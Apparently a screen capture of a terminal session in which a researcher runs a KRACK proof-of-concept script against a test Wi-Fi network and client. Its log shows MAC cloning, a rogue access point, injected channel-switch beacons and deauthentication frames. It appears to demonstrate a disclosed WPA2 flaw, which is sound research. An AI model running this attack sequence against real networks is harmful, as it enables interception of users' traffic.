 mathy@mathy-msi:~/research/wifi/breaking-wpa2-attack-zero-tk/krackattack
File Edit View Search Terminal Tabs Help
mathy@mathy-msi:~/research/wifi/breaking-wpa2-attack-zero-tk/krackattack mathy@mathy-msi:~/research/wifi/breaking-wpa2-attack-zero-tk/krackattack mathy@mathy-msi:~/research/wifi/breaking-wpa2-attack-zero-tk/krackattack
[mathy@mathy-msi krackattack]$ sudo ./krack-all-zero-tk.py wlp0s20u1 wlp0s20u2 testnetwork --target 90:18:7c:6e:6b:20
===[ KRACK Attacks against Linux/Android by Mathy Vanhoef ]===
[17:27:10] Note: remember to disable Wi-Fi in your network manager so it doesn't interfere with this script
[17:27:10] Note: keep >1 meter between both interfaces. Else packet delivery is unreliable & target may disconnect
[17:27:11] Target network bc:ae:c5:88:8c:20 detected on channel 6
[17:27:11] Will create rogue AP on channel 1
[17:27:11] Setting MAC address of wlp0s20u2 to bc:ae:c5:88:8c:20
[17:27:11] Giving the rogue hostapd one second to initialize ...
[17:27:12] Injected 4 CSA beacon pairs (moving stations to channel 1)
[17:27:12] Rogue hostapd: nl80211: send_mlme - da= ff:ff:ff:ff:ff:ff noack=0 freq=0 no_cck=0 offchanok=0 wait_time=0 fc=0xc0 (W
LAN_FC_STYPE_DEAUTH) nlmode=3
[17:27:13] Rogue channel: injected Disassociation to 90:18:7c:6e:6b:20
Menu mathy@mathy-msi:... [The Wireshark Net... SimpleScreenRecor... 17:27